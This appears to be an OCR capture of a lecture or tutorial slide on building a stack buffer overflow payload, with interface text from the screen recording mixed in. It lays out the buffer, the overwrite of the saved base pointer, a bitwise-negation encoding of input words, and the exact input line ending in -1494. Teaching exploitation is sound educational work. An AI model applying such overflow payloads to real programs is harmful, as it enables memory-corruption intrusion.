 Calculator
Programmer
NOT( 5D5 )
FA2A
HEX FA2A
DEC -1,494
Payload construction
• What we want the buffer to look like (green is saved BP):
XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX D5 05
Microsoft PowerPoint
Want to keep your ink annotations?
Keep Discard
• To translate an input that is not newline (0x0a), take bitwise negation and express as
decimal
• Newline characters must be entered exactly as ‘10’ so that the first fwrite() can add the extra
carriage return
• So, 4 10 words, 20 don’t cares (just input 0 -> 0xffff), and 1 return offset (word)
10 10 10 10 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -1494
Screen Recorder is sharing your screen. Stop sharing Hide